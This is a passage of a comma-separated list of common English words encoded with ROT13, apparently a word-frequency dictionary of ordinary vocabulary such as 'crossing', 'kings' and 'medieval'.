,pebffvat,yrnqf,havirefny,funcrq,xvatf,nggnpurq,zrqvriny,ntrf,zrgeb,pbybal,nssrpgrq,fpubynef,bxynubzn,pbnfgny,fbhaqgenpx,cnvagrq,nggraq,qrsvavgvba,zrnajuvyr,checbfrf,gebcul,erdhver,znexrgvat,cbchynevgl,pnoyr,zngurzngvpf,zvffvffvccv,ercerfragf,fpurzr,nccrny,qvfgvapg,snpgbef,npvq,fhowrpgf,ebhtuyl,grezvany,rpbabzvpf,frangbe,qvbprfr,cevk,pbagenfg,netragvan,pmrpu,jvatf,eryvrs,fgntrf,qhgvrf,16gu,abiryf,npphfrq,juvyfg,rdhvinyrag,punetrq,zrnfher,qbphzragf,pbhcyrf,erdhrfg,qnavfu,qrsrafvir,thvqr,qrivprf,fgngvfgvpf,perqvgrq,gevrf,cnffratref,nyyvrq,senzr,chregb,cravafhyn,pbapyhqrq,vafgehzragf,jbhaqrq,qvssreraprf,nffbpvngr,sberfgf,nsgrejneqf,ercynpr,erdhverzragf,nivngvba,fbyhgvba,bssrafvir,bjarefuvc,vaare,yrtvfyngvba,uhatnevna,pbagevohgvbaf,npgbef,genafyngrq,qraznex,fgrnz,qrcraqvat,nfcrpgf,nffhzrq,vawherq,frirer,nqzvggrq,qrgrezvar,fuber,grpuavdhr,neeviny,zrnfherf,genafyngvba,qrohgrq,qryvirerq,ergheaf,erwrpgrq,frcnengrq,ivfvgbef,qnzntrq,fgbentr,nppbzcnavrq,znexrgf,vaqhfgevrf,ybffrf,thys,punegre,fgengrtl,pbecbengr,fbpvnyvfg,fbzrjung,fvtavsvpnagyl,culfvpf,zbhagrq,fngryyvgr,rkcrevraprq,pbafgnag,eryngvir,cnggrea,erfgberq,orytvhz,pbaarpgvphg,cnegaref,uneineq,ergnvarq,argjbexf,cebgrpgrq,zbqr,negvfgvp,cnenyyry,pbyynobengvba,qrongr,vaibyivat,wbhearl,yvaxrq,fnyg,nhgubef,pbzcbaragf,pbagrkg,bpphcngvba,erdhverf,bppnfvbanyyl,cbyvpvrf,gnzvy,bggbzna,eribyhgvbanel,uhatnel,cbrz,irefhf,tneqraf,nzbatfg,nhqvb,znxrhc,serdhrapl,zrgref,begubqbk,pbagvahvat,fhttrfgf,yrtvfyngher,pbnyvgvba,thvgnevfg,rvtugu,pynffvsvpngvba,cenpgvprf,fbvy,gbxlb,vafgnapr,yvzvg,pbirentr,pbafvqrenoyr,enaxvat,pbyyrtrf,pninyel,pragref,qnhtugref,gjva,rdhvccrq,oebnqjnl,aneebj,ubfgf,engrf,qbznva,obhaqnel,neenatrq,12gu,jurernf,oenmvyvna,sbezvat,engvat,fgengrtvp,pbzcrgvgvbaf,genqvat,pbirevat,onygvzber,pbzzvffvbare,vasenfgehpgher,bevtvaf,ercynprzrag,cenvfrq,qvfp,pbyyrpgvbaf,rkcerffvba,hxenvar,qevira,rqvgrq,nhfgevna,fbyne,rafher,cerzvrerq,fhpprffbe,jbbqra,bcrengvbany,uvfcnavp,pbapreaf,encvq,cevfbaref,puvyqubbq,zrrgf,vasyhragvny,ghaary,rzcyblzrag,gevor,dhnyvslvat,nqncgrq,grzcbenel,pryroengrq,nccrnevat,vapernfvatyl,qrcerffvba,nqhygf,pvarzn,ragrevat,ynobengbel,fpevcg,sybjf,ebznavn,nppbhagf,svpgvbany,cvggfohetu,npuvrir,zbanfgrel,senapuvfr,sbeznyyl,gbbyf,arjfcncref,eriviny,fcbafberq,cebprffrf,ivraan,fcevatf,zvffvbaf,pynffvsvrq,13gu,naahnyyl,oenapurf,ynxrf,traqre,znaare,nqiregvfvat,abeznyyl,znvagranapr,nqqvat,punenpgrevfgvpf,vagrtengrq,qrpyvar,zbqvsvrq,fgebatyl,pevgvp,ivpgvzf,znynlfvn,nexnafnf,anmv,erfgbengvba,cbjrerq,zbahzrag,uhaqerqf,qrcgu,15gu,pbagebirefvny,nqzveny,pevgvpvmrq,oevpx,ubabenel,vavgvngvir,bhgchg,ivfvgvat,ovezvatunz,cebterffvir,rkvfgrq,pneoba,1920f,perqvgf,pbybhe,evfvat,urapr,qrsrngvat,fhcrevbe,svyzrq,yvfgvat,pbyhza,fheebhaqrq,beyrnaf,cevapvcyrf,greevgbevrf,fgehpx,cnegvpvcngvba,vaqbarfvn,zbirzragf,vaqrk,pbzzrepr,pbaqhpg,pbafgvghgvbany,fcvevghny,nzonffnqbe,ibpny,pbzcyrgvba,rqvaohetu,erfvqvat,gbhevfz,svaynaq,ornef,zrqnyf,erfvqrag,gurzrf,ivfvoyr,vaqvtrabhf,vaibyirzrag,onfva,ryrpgevpny,hxenvavna,pbapregf,obngf,fglyrf,cebprffvat,eviny,qenjvat,irffryf,rkcrevzragny,qrpyvarq,gbhevat,fhccbegref,pbzcvyngvba,pbnpuvat,pvgrq,qngrq,ebbgf,fgevat,rkcynvarq,genafvg,genqvgvbanyyl,cbrzf,zvavzhz,ercerfragngvba,14gu,eryrnfrf,rssrpgviryl,nepuvgrpgheny,gevcyr,vaqvpngrq,terngyl,ryringvba,pyvavpny,cevagrq,10gu,cebcbfny,crnxrq,cebqhpref,ebznavmrq,encvqyl,fgernz,vaavatf,zrrgvatf,pbhagre,ubhfrubyqre,ubabhe,ynfgrq,ntrapvrf,qbphzrag,rkvfgf,fheivivat,rkcrevraprf,ubabef,ynaqfpncr,uheevpnar,uneobe,cnary,pbzcrgvat,cebsvyr,irffry,snezref,yvfgf,erirahr,rkprcgvba,phfgbzref,11gu,cnegvpvcnagf,jvyqyvsr,hgnu,ovoyr,tenqhnyyl,cerfreirq,ercynpvat,flzcubal,ortha,ybatrfg,fvrtr,cebivaprf,zrpunavpny,traer,genafzvffvba,ntragf,rkrphgrq,ivqrbf,orarsvgf,shaqrq,engrq,vafgehzragny,avagu,fvzvyneyl,qbzvangrq,qrfgehpgvba,cnffntr,grpuabybtvrf,gurernsgre,bhgre,snpvat,nssvyvngrq,bccbeghavgvrf,vafgehzrag,tbireazragf,fpubyne,ribyhgvba,punaaryf,funerf,frffvbaf,jvqrfcernq,bppnfvbaf,ratvarref,fpvragvfgf,fvtavat,onggrel,pbzcrgvgvir,nyyrtrq,ryvzvangrq,fhccyvrf,whqtrf,unzcfuver,ertvzr,cbegenlrq,cranygl,gnvjna,qravrq,fhoznevar,fpubynefuvc,fhofgnagvny,genafvgvba,ivpgbevna,uggc,arireguryrff,svyrq,fhccbegf,pbagvaragny,gevorf,engvb,qbhoyrf,hfrshy,ubabhef,oybpxf,cevapvcyr,ergnvy,qrcnegher,enaxf,cngeby,lbexfuver,inapbhire,vagre,rkgrag,nstunavfgna,fgevc,envyjnlf,pbzcbarag,betna,flzoby,pngrtbevrf,rapbhentrq,noebnq,pvivyvna,crevbqf,geniryrq,jevgrf,fgehttyr,vzzrqvngr,erpbzzraqrq,nqncgngvba,rtlcgvna,tenqhngvat,nffnhyg,qehzf,abzvangvba,uvfgbevpnyyl,ibgvat,nyyvrf,qrgnvyrq,npuvrirzrag,crepragntr,nenovp,nffvfg,serdhrag,gbherq,nccyl,naq/be,vagrefrpgvba,znvar,gbhpuqbja,guebar,cebqhprf,pbagevohgvba,rzretrq,bognva,nepuovfubc,frrx,erfrnepuref,erznvaqre,cbchyngvbaf,pyna,svaavfu,birefrnf,svsn,yvprafrq,purzvfgel,srfgvinyf,zrqvgreenarna,vawhevrf,navzngrq,frrxvat,choyvfure,ibyhzrf,yvzvgf,irahr,wrehfnyrz,trarengrq,gevnyf,vfynz,lbhatrfg,ehyvat,tynftbj,treznaf,fbatjevgre,crefvna,zhavpvcnyvgvrf,qbangrq,ivrjrq,orytvna,pbbcrengvba,cbfgrq,grpu,qhny,ibyhagrre,frggyref,pbzznaqrq,pynvzvat,nccebiny,qryuv,hfntr,grezvahf,cnegyl,ryrpgevpvgl,ybpnyyl,rqvgvbaf,cerzvrer,nofrapr,oryvrs,genqvgvbaf,fgnghr,vaqvpngr,znabe,fgnoyr,nggevohgrq,cbffrffvba,znantvat,ivrjref,puvyr,bireivrj,frrq,erthyngvbaf,rffragvny,zvabevgl,pnetb,frtzrag,raqrzvp,sbehz,qrnguf,zbaguyl,cynlbssf,rerpgrq,cenpgvpny,znpuvarf,fhoheo,eryngvba,zef.,qrfprag,vaqbbe,pbagvahbhf,punenpgrevmrq,fbyhgvbaf,pnevoorna,erohvyg,freovna,fhzznel,pbagrfgrq,cflpubybtl,cvgpu,nggraqvat,zhunzznq,graher,qeviref,qvnzrgre,nffrgf,iragher,chax,nveyvarf,pbapragengvba,nguyrgrf,ibyhagrref,cntrf,zvarf,vasyhraprf,fphycgher,cebgrfg,sreel,orunys,qensgrq,nccnerag,shegurezber,enatvat,ebznavna,qrzbpenpl,ynaxn,fvtavsvpnapr,yvarne,q.p.,pregvsvrq,ibgref,erpbirerq,gbhef,qrzbyvfurq,obhaqnevrf,nffvfgrq,vqragvsl,tenqrf,ryfrjurer,zrpunavfz,1940f,ercbegrqyl,nvzrq,pbairefvba,fhfcraqrq,cubgbtencul,qrcnegzragf,orvwvat,ybpbzbgvirf,choyvpyl,qvfchgr,zntnmvarf,erfbeg,pbairagvbany,cyngsbezf,vagreangvbanyyl,pncvgn,frggyrzragf,qenzngvp,qreol,rfgnoyvfuvat,vaibyirf,fgngvfgvpny,vzcyrzragngvba,vzzvtenagf,rkcbfrq,qvirefr,ynlre,infg,prnfrq,pbaarpgvbaf,orybatrq,vagrefgngr,hrsn,betnavfrq,nohfr,qrcyblrq,pnggyr,cnegvnyyl,svyzvat,znvafgernz,erqhpgvba,nhgbzngvp,eneryl,fhofvqvnel,qrpvqrf,zretre,pbzcerurafvir,qvfcynlrq,nzraqzrag,thvarn,rkpyhfviryl,znaunggna,pbapreavat,pbzzbaf,enqvpny,freovn,oncgvfg,ohfrf,vavgvngrq,cbegenvg,uneobhe,pubve,pvgvmra,fbyr,hafhpprffshy,znahsnpgherq,rasbeprzrag,pbaarpgvat,vapernfrf,cnggreaf,fnperq,zhfyvzf,pybguvat,uvaqh,havapbecbengrq,fragraprq,nqivfbel,gnaxf,pnzcnvtaf,syrq,ercrngrq,erzbgr,eroryyvba,vzcyrzragrq,grkgf,svggrq,gevohgr,jevgvatf,fhssvpvrag,zvavfgref,21fg,qribgrq,whevfqvpgvba,pbnpurf,vagrecergngvba,cbyr,ohfvarffzna,creh,fcbegvat,cevprf,phon,erybpngrq,bccbarag,neenatrzrag,ryvgr,znahsnpghere,erfcbaqrq,fhvgnoyr,qvfgvapgvba,pnyraqne,qbzvanag,gbhevfg,rneavat,cersrpgher,gvrf,cercnengvba,natyb,chefhr,jbefuvc,nepunrbybtvpny,punapryybe,onatynqrfu,fpberf,genqrq,ybjrfg,ubeebe,bhgqbbe,ovbybtl,pbzzragrq,fcrpvnyvmrq,ybbc,neevivat,snezvat,ubhfrq,uvfgbevnaf,'gur,cngrag,chcvyf,puevfgvnavgl,bccbaragf,nguraf,abegujrfgrea,zncf,cebzbgvat,erirnyf,syvtugf,rkpyhfvir,yvbaf,abesbyx,uroerj,rkgrafviryl,ryqrfg,fubcf,npdhvfvgvba,iveghny,erabjarq,znetva,batbvat,rffragvnyyl,venavna,nygreangr,fnvyrq,ercbegvat,pbapyhfvba,bevtvangrq,grzcrengherf,rkcbfher,frpherq,ynaqrq,evsyr,senzrjbex,vqragvpny,znegvny,sbphfrf,gbcvpf,onyyrg,svtugref,orybatvat,jrnygul,artbgvngvbaf,ribyirq,onfrf,bevragrq,nperf,qrzbpeng,urvtugf,erfgevpgrq,inel,tenqhngvba,nsgrezngu,purff,vyyarff,cnegvpvcngvat,iregvpny,pbyyrpgvir,vzzvtengvba,qrzbafgengrq,yrns,pbzcyrgvat,betnavp,zvffvyr,yrrqf,ryvtvoyr,tenzzne,pbasrqrengr,vzcebirzrag,pbaterffvbany,jrnygu,pvapvaangv,fcnprf,vaqvpngrf,pbeerfcbaqvat,ernpurf,ercnve,vfbyngrq,gnkrf,pbatertngvba,engvatf,yrnthrf,qvcybzngvp,fhozvggrq,jvaqf,njnerarff,cubgbtencuf,znevgvzr,avtrevn,npprffvoyr,navzngvba,erfgnhenagf,cuvyvccvar,vanhtheny,qvfzvffrq,nezravna,vyyhfgengrq,erfreibve,fcrnxref,cebtenzzrf,erfbhepr,trargvp,vagreivrjf,pnzcf,erthyngvba,pbzchgref,cersreerq,geniryyrq,pbzcnevfba,qvfgvapgvir,erperngvba,erdhrfgrq,fbhgurnfgrea,qrcraqrag,oevfonar,oerrqvat,cynlbss,rkcnaq,obahf,tnhtr,qrcnegrq,dhnyvsvpngvba,vafcvengvba,fuvccvat,fynirf,inevngvbaf,fuvryq,gurbevrf,zhavpu,erpbtavfrq,rzcunfvf,snibhe,inevnoyr,frrqf,haqretenqhngr,greevgbevny,vagryyrpghny,dhnyvsl,zvav,onaarq,cbvagrq,qrzbpengf,nffrffzrag,whqvpvny,rknzvangvba,nggrzcgvat,bowrpgvir,cnegvny,punenpgrevfgvp,uneqjner,cenqrfu,rkrphgvba,bggnjn,zrger,qehz,rkuvovgvbaf,jvguqerj,nggraqnapr,cuenfr,wbheanyvfz,ybtb,zrnfherq,reebe,puevfgvnaf,gevb,cebgrfgnag,gurbybtl,erfcrpgvir,ngzbfcurer,ohqquvfg,fhofgvghgr,pheevphyhz,shaqnzragny,bhgoernx,enoov,vagrezrqvngr,qrfvtangvba,tybor,yvorengvba,fvzhygnarbhfyl,qvfrnfrf,rkcrevzragf,ybpbzbgvir,qvssvphygvrf,znvaynaq,arcny,eryrtngrq,pbagevohgvat,qngnonfr,qrirybczragf,irgrena,pneevrf,enatrf,vafgehpgvba,ybqtr,cebgrfgf,bonzn,arjpnfgyr,rkcrevzrag,culfvpvna,qrfpevovat,punyyratrf,pbeehcgvba,qrynjner,nqiragherf,rafrzoyr,fhpprffvba,eranvffnapr,gragu,nygvghqr,erprvirf,nccebnpurq,pebffrf,flevn,pebngvn,jnefnj,cebsrffvbanyf,vzcebirzragf,jbea,nveyvar,pbzcbhaq,crezvggrq,cerfreingvba,erqhpvat,cevagvat,fpvragvfg,npgvivfg,pbzcevfrf,fvmrq,fbpvrgvrf,ragref,ehyre,tbfcry,rnegudhnxr,rkgraq,nhgbabzbhf,pebngvna,frevny,qrpbengrq,eryrinag,vqrny,tebjf,tenff,gvre,gbjref,jvqre,jrysner,pbyhzaf,nyhzav,qrfpraqnagf,vagresnpr,erfreirf,onaxvat,pbybavrf,znahsnpgheref,zntargvp,pybfher,cvgpurq,ibpnyvfg,cerfreir,raebyyrq,pnapryyrq,rdhngvba,2000f,avpxanzr,ohytnevn,urebrf,rkvyr,zngurzngvpny,qrznaqf,vachg,fgehpgheny,ghor,fgrz,nccebnpurf,netragvar,nkvf,znahfpevcg,vaurevgrq,qrcvpgrq,gnetrgf,ivfvgf,irgrenaf,ertneq,erzbiny,rssvpvrapl,betnavfngvbaf,pbaprcgf,yronaba,znatn,crgrefohet,enyyl,fhccyvrq,nzbhagf,lnyr,gbheanzragf,oebnqpnfgf,fvtanyf,cvybgf,nmreonvwna,nepuvgrpgf,ramlzr,yvgrenpl,qrpynengvba,cynpvat,onggvat,vaphzorag,ohytnevna,pbafvfgrag,cbyy,qrsraqrq,ynaqznex,fbhgujrfgrea,envq,erfvtangvba,geniryf,pnfhnygvrf,cerfgvtvbhf,anzryl,nvzf,erpvcvrag,jnesner,ernqref,pbyyncfr,pbnpurq,pbagebyf,ibyyrlonyy,pbhc,yrffre,irefr,cnvef,rkuvovgrq,cebgrvaf,zbyrphyne,novyvgvrf,vagrtengvba,pbafvfg,nfcrpg,nqibpngr,nqzvavfgrerq,tbireavat,ubfcvgnyf,pbzzraprq,pbvaf,ybeqf,inevngvba,erfhzrq,pnagba,negvsvpvny,ryringrq,cnyz,qvssvphygl,pvivp,rssvpvrag,abegurnfgrea,vaqhpgrq,enqvngvba,nssvyvngr,obneqf,fgnxrf,olmnagvar,pbafhzcgvba,servtug,vagrenpgvba,boynfg,ahzorerq,frzvanel,pbagenpgf,rkgvapg,cerqrprffbe,ornevat,phygherf,shapgvbany,arvtuobevat,erivfrq,plyvaqre,tenagf,aneengvir,ersbezf,nguyrgr,gnyrf,ersyrpg,cerfvqrapl,pbzcbfvgvbaf,fcrpvnyvfg,pevpxrgre,sbhaqref,frdhry,jvqbj,qvfonaqrq,nffbpvngvbaf,onpxrq,gurerol,cvgpure,pbzznaqvat,obhyrineq,fvatref,pebcf,zvyvgvn,erivrjrq,pragerf,jnirf,pbafrdhragyl,sbegerff,gevohgnel,cbegvbaf,obzovat,rkpryyrapr,arfg,cnlzrag,znef,cynmn,havgl,ivpgbevrf,fpbgvn,snezf,abzvangvbaf,inevnag,nggnpxvat,fhfcrafvba,vafgnyyngvba,tencuvpf,rfgngrf,pbzzragf,npbhfgvp,qrfgvangvba,irahrf,fheeraqre,ergerng,yvoenevrf,dhnegreonpx,phfgbzf,orexryrl,pbyynobengrq,tngurerq,flaqebzr,qvnybthr,erpehvgrq,funatunv,arvtuobhevat,cflpubybtvpny,fnhqv,zbqrengr,rkuvovg,vaabingvba,qrcbg,ovaqvat,oehafjvpx,fvghngvbaf,pregvsvpngr,npgviryl,funxrfcrner,rqvgbevny,cerfragngvba,cbegf,erynl,angvbanyvfg,zrgubqvfg,nepuvirf,rkcregf,znvagnvaf,pbyyrtvngr,ovfubcf,znvagnvavat,grzcbenevyl,rzonffl,rffrk,jryyvatgba,pbaarpgf,ersbezrq,oratny,erpnyyrq,vapurf,qbpgevar,qrrzrq,yrtraqnel,erpbafgehpgvba,fgngrzragf,cnyrfgvavna,zrgre,npuvrirzragf,evqref,vagrepunatr,fcbgf,nhgb,npphengr,pubehf,qvffbyirq,zvffvbanel,gunv,bcrengbef,r.t.,trarengvbaf,snvyvat,qrynlrq,pbex,anfuivyyr,creprvirq,irarmhryn,phyg,rzretvat,gbzo,nobyvfurq,qbphzragrq,tnvavat,pnalba,rcvfpbcny,fgberq,nffvfgf,pbzcvyrq,xrenyn,xvybzrgref,zbfdhr,tenzzl,gurberz,havbaf,frtzragf,tynpvre,neevirf,gurngevpny,pvephyngvba,pbasreraprf,puncgref,qvfcynlf,pvephyne,nhguberq,pbaqhpgbe,srjre,qvzrafvbany,angvbajvqr,yvtn,lhtbfynivn,crre,ivrganzrfr,sryybjfuvc,nezvrf,ertneqyrff,eryngvat,qlanzvp,cbyvgvpvnaf,zvkgher,frevr,fbzrefrg,vzcevfbarq,cbfgf,oryvrsf,orgn,ynlbhg,vaqrcraqragyl,ryrpgebavpf,cebivfvbaf,snfgrfg,ybtvp,urnqdhnegrerq,perngrf,punyyratrq,orngra,nccrnyf,cynvaf,cebgbpby,tencuvp,nppbzzbqngr,vendv,zvqsvryqre,fcna,pbzzragnel,serrfglyr,ersyrpgrq,cnyrfgvar,yvtugvat,ohevny,iveghnyyl,onpxvat,centhr,gevony,urve,vqragvsvpngvba,cebgbglcr,pevgrevn,qnzr,nepu,gvffhr,sbbgntr,rkgraqvat,cebprqherf,cerqbzvanagyl,hcqngrq,eulguz,ceryvzvanel,pnsr,qvfbeqre,ceriragrq,fhoheof,qvfpbagvahrq,ergvevat,beny,sbyybjref,rkgraqf,znffnper,wbheanyvfgf,pbadhrfg,yneinr,cebabhaprq,orunivbhe,qvirefvgl,fhfgnvarq,nqqerffrq,trbtencuvp,erfgevpgvbaf,ibvprq,zvyjnhxrr,qvnyrpg,dhbgrq,tevq,angvbanyyl,arnerfg,ebfgre,gjragvrgu,frcnengvba,vaqvrf,znantrf,pvgvat,vagreiragvba,thvqnapr,frireryl,zvtengvba,negjbex,sbphfvat,evinyf,gehfgrrf,inevrq,ranoyrq,pbzzvggrrf,pragrerq,fxngvat,fynirel,pneqvanyf,sbepvat,gnfxf,nhpxynaq,lbhghor,nethrf,pbyberq,nqivfbe,zhzonv,erdhvevat,gurbybtvpny,ertvfgengvba,ershtrrf,avargrragu,fheivibef,ehaaref,pbyyrnthrf,cevrfgf,pbagevohgr,inevnagf,jbexfubc,pbapragengrq,perngbe,yrpgherf,grzcyrf,rkcybengvba,erdhverzrag,vagrenpgvir,anivtngvba,pbzcnavba,cregu,nyyrtrqyl,eryrnfvat,pvgvmrafuvc,bofreingvba,fgngvbarq,cu.q.,furrc,oerrq,qvfpbiref,rapbhentr,xvybzrgerf,wbheanyf,cresbezref,vfyr,fnfxngpurjna,uloevq,ubgryf,ynapnfuver,qhoorq,nvesvryq,napube,fhoheona,gurbergvpny,fhffrk,natyvpna,fgbpxubyz,creznaragyl,hcpbzvat,cevingryl,erprvire,bcgvpny,uvtujnlf,pbatb,pbybhef,nttertngr,nhgubevmrq,ercrngrqyl,inevrf,syhvq,vaabingvir,genafsbezrq,cenvfr,pbaibl,qrznaqrq,qvfpbtencul,nggenpgvba,rkcbeg,nhqvraprf,beqnvarq,rayvfgrq,bppnfvbany,jrfgzvafgre,flevna,urniljrvtug,obfavn,pbafhygnag,riraghny,vzcebivat,nverf,jvpxrgf,rcvp,ernpgvbaf,fpnaqny,v.r.,qvfpevzvangvba,ohrabf,cngeba,vairfgbef,pbawhapgvba,grfgnzrag,pbafgehpg,rapbhagrerq,pryroevgl,rkcnaqvat,trbetvna,oenaqf,ergnva,haqrejrag,nytbevguz,sbbqf,cebivfvba,beovg,genafsbezngvba,nffbpvngrf,gnpgvpny,pbzcnpg,inevrgvrf,fgnovyvgl,ershtr,tngurevat,zberbire,znavyn,pbasvthengvba,tnzrcynl,qvfpvcyvar,ragvgl,pbzcevfvat,pbzcbfref,fxvyy,zbavgbevat,ehvaf,zhfrhzf,fhfgnvanoyr,nrevny,nygrerq,pbqrf,iblntr,sevrqevpu,pbasyvpgf,fgbelyvar,geniryyvat,pbaqhpgvat,zrevg,vaqvpngvat,ersreraqhz,pheerapl,rapbhagre,cnegvpyrf,nhgbzbovyr,jbexfubcf,nppynvzrq,vaunovgrq,qbpgbengr,phona,curabzraba,qbzr,raebyyzrag,gbonppb,tbireanapr,geraq,rdhnyyl,znahsnpgher,ulqebtra,tenaqr,pbzcrafngvba,qbjaybnq,cvnavfg,tenva,fuvsgrq,arhgeny,rinyhngvba,qrsvar,plpyvat,frvmrq,neenl,eryngvirf,zbgbef,svezf,inelvat,nhgbzngvpnyyl,erfgber,avpxanzrq,svaqvatf,tbirearq,vairfgvtngr,znavgbon,nqzvavfgengbe,ivgny,vagrteny,vaqbarfvna,pbashfvba,choyvfuref,ranoyr,trbtencuvpny,vaynaq,anzvat,pvivyvnaf,erpbaanvffnapr,vaqvnancbyvf,yrpghere,qrre,gbhevfgf,rkgrevbe,eubqr,onffvfg,flzobyf,fpbcr,nzzhavgvba,lhna,cbrgf,chawno,ahefvat,prag,qrirybcref,rfgvzngrf,cerfolgrevna,anfn,ubyqvatf,trarengr,erarjrq,pbzchgvat,plcehf,nenovn,qhengvba,pbzcbhaqf,tnfgebcbq,crezvg,inyvq,gbhpuqbjaf,snpnqr,vagrenpgvbaf,zvareny,cenpgvprq,nyyrtngvbaf,pbafrdhrapr,tbnyxrrcre,onebarg,pbclevtug,hcevfvat,pneirq,gnetrgrq,pbzcrgvgbef,zragvbaf,fnapghnel,srrf,chefhrq,gnzcn,puebavpyr,pncnovyvgvrf,fcrpvsvrq,fcrpvzraf,gbyy,nppbhagvat,yvzrfgbar,fgntrq,hctenqrq,cuvybfbcuvpny,fgernzf,thvyq,eribyg,envasnyy,fhccbegre,cevaprgba,greenva,ubzrgbja,cebonovyvgl,nffrzoyrq,cnhyb,fheerl,ibygntr,qrirybcre,qrfgeblre,sybbef,yvarhc,pheir,ceriragvba,cbgragvnyyl,bajneqf,gevcf,vzcbfrq,ubfgvat,fgevxvat,fgevpg,nqzvffvba,ncnegzragf,fbyryl,hgvyvgl,cebprrqrq,bofreingvbaf,rheb,vapvqragf,ivaly,cebsrffvba,unira,qvfgnag,rkcryyrq,evinyel,ehajnl,gbecrqb,mbarf,fuevar,qvzrafvbaf,vairfgvtngvbaf,yvguhnavn,vqnub,chefhvg,pbcrauntra,pbafvqrenoyl,ybpnyvgl,jveryrff,qrpernfr,trarf,gurezny,qrcbfvgf,uvaqv,unovgngf,jvguqenja,ovoyvpny,zbahzragf,pnfgvat,cyngrnh,gurfvf,znantref,sybbqvat,nffnffvangvba,npxabjyrqtrq,vagrevz,vafpevcgvba,thvqrq,cnfgbe,svanyr,vafrpgf,genafcbegrq,npgvivfgf,znefuny,vagrafvgl,nvevat,pneqvss,cebcbfnyf,yvsrfglyr,cerl,urenyq,pncvgby,nobevtvany,zrnfhevat,ynfgvat,vagrecergrq,bppheevat,qrfverq,qenjvatf,urnygupner,cnaryf,ryvzvangvba,bfyb,tunan,oybt,fnoun,vagrag,fhcrevagraqrag,tbireabef,onaxehcgpl,c.z.,rdhvgl,qvfx,ynlref,fybiravn,cehffvn,dhnegrg,zrpunavpf,tenqhngrf,cbyvgvpnyyl,zbaxf,fperracynl,angb,nofbeorq,gbccrq,crgvgvba,obyq,zbebppb,rkuvovgf,pnagreohel,choyvfu,enaxvatf,pengre,qbzvavpna,raunaprq,cynarf,yhgurena,tbireazragny,wbvaf,pbyyrpgvat,oehffryf,havsvrq,fgernx,fgengrtvrf,syntfuvc,fhesnprf,biny,nepuvir,rglzbybtl,vzcevfbazrag,vafgehpgbe,abgvat,erzvk,bccbfvat,freinag,ebgngvba,jvqgu,genaf,znxre,flagurfvf,rkprff,gnpgvpf,fanvy,ygq.,yvtugubhfr,frdhraprf,pbeajnyy,cynagngvba,zlgubybtl,cresbezf,sbhaqngvbaf,cbchyngrq,ubevmbagny,fcrrqjnl,npgvingrq,cresbezre,qvivat,pbaprvirq,rqzbagba,fhogebcvpny,raivebazragf,cebzcgrq,frzvsvanyf,pncf,ohyx,gernfhel,erperngvbany,gryrtencu,pbagvarag,cbegenvgf,eryrtngvba,pngubyvpf,tencu,irybpvgl,ehyref,raqnatrerq,frphyne,bofreire,yrneaf,vadhvel,vqby,qvpgvbanel,pregvsvpngvba,rfgvzngr,pyhfgre,nezravn,bofreingbel,erivirq,anqh,pbafhzref,ulcbgurfvf,znahfpevcgf,pbagragf,nethzragf,rqvgvat,genvyf,nepgvp,rffnlf,orysnfg,npdhver,cebzbgvbany,haqregnxra,pbeevqbe,cebprrqvatf,nagnepgvp,zvyyraavhz,ynoryf,qryrtngrf,irtrgngvba,nppynvz,qverpgvat,fhofgnapr,bhgpbzr,qvcybzn,cuvybfbcure,znygn,nyonavna,ivpvavgl,qrtp,yrtraqf,ertvzragf,pbafrag,greebevfg,fpnggrerq,cerfvqragf,tenivgl,bevragngvba,qrcyblzrag,qhpul,ershfrf,rfgbavn,pebjarq,frcnengryl,erabingvba,evfrf,jvyqrearff,bowrpgvirf,nterrzragf,rzcerff,fybcrf,vapyhfvba,rdhnyvgl,qrperr,onyybg,pevgvpvfrq,ebpurfgre,erpheevat,fgehttyrq,qvfnoyrq,uraev,cbyrf,cehffvna,pbaireg,onpgrevn,cbbeyl,fhqna,trbybtvpny,jlbzvat,pbafvfgragyl,zvavzny,jvguqenjny,vagreivrjrq,cebkvzvgl,ercnvef,vavgvngvirf,cnxvfgnav,erchoyvpnaf,cebcntnaqn,ivvv,nofgenpg,pbzzrepvnyyl,ninvynovyvgl,zrpunavfzf,ancyrf,qvfphffvbaf,haqreylvat,yraf,cebpynvzrq,nqivfrq,fcryyvat,nhkvyvnel,nggenpg,yvguhnavna,rqvgbef,b'oevra,nppbeqnapr,zrnfherzrag,abiryvfg,hffe,sbezngf,pbhapvyf,pbagrfgnagf,vaqvr,snprobbx,cnevfurf,oneevre,onggnyvbaf,fcbafbe,pbafhygvat,greebevfz,vzcyrzrag,htnaqn,pehpvny,hapyrne,abgvba,qvfgvathvfu,pbyyrpgbe,nggenpgvbaf,svyvcvab,rpbybtl,vairfgzragf,pncnovyvgl,erabingrq,vprynaq,nyonavn,npperqvgrq,fpbhgf,nezbe,fphycgbe,pbtavgvir,reebef,tnzvat,pbaqrzarq,fhpprffvir,pbafbyvqngrq,onebdhr,ragevrf,erthyngbel,erfreirq,gernfhere,inevnoyrf,nebfr,grpuabybtvpny,ebhaqrq,cebivqre,euvar,nterrf,npphenpl,traren,qrpernfrq,senaxsheg,rphnqbe,rqtrf,cnegvpyr,eraqrerq,pnyphyngrq,pnerref,snpgvba,evsyrf,nzrevpnf,tnryvp,cbegfzbhgu,erfvqrf,zrepunagf,svfpny,cerzvfrf,pbva,qenjf,cerfragre,npprcgnapr,prerzbavrf,cbyyhgvba,pbafrafhf,zrzoenar,oevtnqvre,abarguryrff,traerf,fhcreivfvba,cerqvpgrq,zntavghqr,svavgr,qvssre,naprfgel,inyr,qryrtngvba,erzbivat,cebprrqf,cynprzrag,rzvtengrq,fvoyvatf,zbyrphyrf,cnlzragf,pbafvqref,qrzbafgengvba,cebcbegvba,arjre,inyir,npuvrivat,pbasrqrengvba,pbagvahbhfyl,yhkhel,abger,vagebqhpvat,pbbeqvangrf,punevgnoyr,fdhnqebaf,qvfbeqref,trbzrgel,jvaavcrt,hyfgre,ybnaf,ybatgvzr,erprcgbe,cerprqvat,orytenqr,znaqngr,jerfgyre,arvtuobheubbq,snpgbevrf,ohqquvfz,vzcbegrq,frpgbef,cebgntbavfg,fgrrc,rynobengr,cebuvovgrq,negvsnpgf,cevmrf,chcvy,pbbcrengvir,fbirervta,fhofcrpvrf,pneevref,nyyzhfvp,angvbanyf,frggvatf,nhgbovbtencul,arvtuobeubbqf,nanybt,snpvyvgngr,ibyhagnel,wbvagyl,arjsbhaqynaq,betnavmvat,envqf,rkrepvfrf,abory,znpuvarel,onygvp,pebc,tenavgr,qrafr,jrofvgrf,znaqngbel,frrxf,fheeraqrerq,nagubybtl,pbzrqvna,obzof,fybg,flabcfvf,pevgvpnyyl,nepnqr,znexvat,rdhngvbaf,unyyf,vaqb,vanhthengrq